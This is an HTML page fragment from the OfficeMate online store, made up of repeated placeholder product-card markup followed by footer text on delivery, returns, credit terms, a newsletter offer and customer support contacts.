class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div></div></div></div></div> <div><!----></div></div></div></div></div> <!----> <div class="main-footer no-print"><div class="container-subscribe"><div class="subscribe"><div class="d-flex"><img src="/_nuxt/img/footer-1.ca77867.png" width="34" height="34" alt="ส่งฟรี ทั่วไทย* เมื่อช้อป 499.-*"> <h3><p class="fw-bold mb-0">
            Free* &amp; Fast Delivery*
          </p> <p class="mb-0">for any purchase of 499.-*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-2.499d843.png" width="34" height="33" alt="รับประกันความพึงพอใจ เปลี่ยน/คืนสินค้าใน 30 วัน*"> <h3><p class="fw-bold mb-0">
            Satisfaction guaranteed
          </p> <p class="mb-0">Back in 30 days*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-3.0809e73.png" width="34" height="33" alt="ตั้งค่าระบบอนุมัติ ตามนโยบายบริษัทคุณ"> <h3><p class="fw-bold mb-0">
            Set up approval system
          </p> <p class="mb-0">with your company policy</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-4.e04924c.png" width="34" height="33" alt="รับเครดิตเทอม สูงสุด 60 วัน*"> <h3><p class="fw-bold mb-0">
            Credit Term
          </p> <p class="mb-0">30-days*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-5.0c649c6.png" width="34" height="34" alt="ปฏิบัติทางภาษีถูกต้อง"> <h3><p class="fw-bold mb-0">
            Correct tax practice
          </p></h3></div></div></div> <div class="container-block"><div class="container-main mt-4 mb-3 pt-2"><div class="border-primary p-3" style="background-color: #f5fcff"><div class="media"><img src="https://ofm-cdn0.ofm.co.th/images/ic_email-opt-in.png?x-image-process=image/format,webp/quality,q_90/resize,w_60,h_60/marker,u_plus" alt="installment_icon" width="60" height="60" class="mr-3" style="max-width: 60px"> <div class="media-body m-auto"><div class="row"><div class="col-12 col-sm-7 col-md-8 col-lg-9"><h4 class="fs-20 fw-bold">
                  Get an exclusive discount just by subscribing to OfficeMate's newsletter
                </h4> <div class="fs-14">
                  This discount coupon is valid for shopping at OfficeMate online only. Register now
                </div></div> <div class="col m-auto"><a href="/en/activity/newsletter-subscription" class="btn btn-pill-secondary w-100 mt-m-2 fs-15 py-2">Subscribe newsletter</a></div></div></div></div></div></div></div> <div class="container-block"><div class="container-main my-0"><div class="section-link"><div class="row no-gutters"><div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content">Customer Support Center</h3> <ul class="ul-footer"><li>Workday Service Hours 8.00 - 22.00</li> <li>Call us: 1281 ( 120 lines )</li> <li>Fax: 02-763-5555</li> <li>
                E-mail:
                <a href="mailto:contact@officemate.co.th" class="text-link">contact@officemate.co.th</a></li> <li>
                LINE:
                <a rel="noreferrer" href="http://bit.ly/LineOfficeMate" target="_blank" class="text-link">@officemate</a></li></ul> <h3 class="title-content mt-3">
              Self-Service Forms
            </h3> <ul class="ul-footer"><li>
                It is more convenient to submit an application through an online form yourself.
